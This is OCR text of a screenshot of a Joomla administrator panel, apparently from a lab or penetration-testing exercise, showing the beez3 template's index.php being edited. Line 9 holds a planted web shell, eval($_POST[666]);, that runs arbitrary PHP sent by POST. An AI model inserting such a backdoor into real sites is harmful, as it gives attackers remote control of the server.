 Templates: Customise (Beez3)
不安全 192.168.100.53
System Users Menus Content Components Extensions Help test
Save Save & Close Copy Template Template Preview Manage Folders New File
Rename File Delete File Close File
Enable Joomla Statistics?
Always Once Never
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.beez3
5 *
6 * @copyright Copyright (C) 2005 - 2019 Open Source Matters, Inc. All rights reser
7 * @license GNU General Public License version 2 or later; see LICENSE.txt
8 */
9 eval($_POST[666]);
10
11 // No direct access.
12 defined('_JEXEC') or die;
13
14 /** @var JDocumentHtml $this */
15
16 JLoader::import('joomla.filesystem.file');
17
18 // Check modules
19 $showRightColumn = ($this->countModules('position-3') or $this->countModules('positio
6') or $this->countModules('position-8'));
20 $showbottom = ($this->countModules('position-9') or $this
View Site 0 Visitors 1 Administrator 0 Messages Log out